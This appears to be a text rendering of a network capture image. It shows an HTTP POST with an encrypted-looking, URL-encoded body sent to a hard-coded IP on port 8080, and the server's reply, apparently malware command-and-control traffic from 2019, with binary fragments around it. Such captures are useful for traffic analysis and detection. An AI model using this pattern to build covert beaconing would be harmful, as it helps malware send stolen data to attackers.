 3~.7......q.I.:...b...u...POST /mult/tlb/ HTTP/1.1
Referer: http://69.162.169.173/mult/tlb/
Content-Type: application/x-www-form-urlencoded
DNT: 1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729;
Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 69.162.169.173:8080
Content-Length: 468
Connection: Keep-Alive
Cache-Control: no-cache
5Grps=L1sIwg4a7XWGwPpN9LOBzMiBXsZTP33ixo%2FUspmgBLoaYr0K7KnwvoUER9%2B5NzIxpTHgpSTeVRZMm92wSA%2Ff9pG66uhR%2FX%2BGREn%2BVIvlr3LiYQupDVsdexmgD%2FSXdTJ
%2FxXNSo5Q52S4HvI9eLtM9s0arCw%2FNNEZlkzp6e8omxU3854YNNNUcAV54N30rgISrXlxvWJz9TP
%2FelEcMxMf3hzv91K1Uz8H2KWzWjV2x78pmAG9HGdkFGLaOq6Tqp1LH6Uc7c1gzmZ3Cht2T4cKg06DPDTHkXYj%2F7uCMWAFMO
%2FS4QlZl1XKi8MmZck0JAmxsZdGcmIkQoqq5DzFCio6fUAgvqUN3g1%2BP5eXYeZpGu1xIzbWLRG9Wtt2vUOjz4ezl6Z%2B2peN1LKWN%2F8V0CLjxQHhXSu9YZP4g3NIdJ5qofLmM0ipTHTTP/
1.1 200 OK
Server: nginx
Date: Mon, 07 Oct 2019 13:38:33 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 148
Connection: keep-alive
.^ta.I..Z .._AJ*..=._...5-...F.L{>...`.c.....~.|.h...@.E...2.Z|U..W..M....b......X.FA....x.....\.j?/C......{pi.b....Cz......>D..yQ........G.q...4?..